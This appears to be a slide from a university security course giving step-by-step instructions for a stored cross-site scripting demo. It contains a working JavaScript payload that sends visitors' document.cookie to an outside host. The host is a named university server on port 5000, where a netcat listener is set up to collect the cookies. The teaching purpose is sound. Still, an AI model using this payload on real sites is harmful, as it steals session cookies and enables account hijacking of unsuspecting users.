 XSS Demo Instructions (II)

Login as ychen and post the script with a sexy title (e.g., hot game!)

<script language="javascript">
var url = "http://cal.cs.northwestern.edu:5000/index.html?cookie=";
url = url + encodeURI(document.cookie);
new Image().src=url;
</script>
Hi Everyone! Thanks for your cookies!

Ssh to that machine (e.g., cal.cs.northwestern.edu) and run
nc –l 5000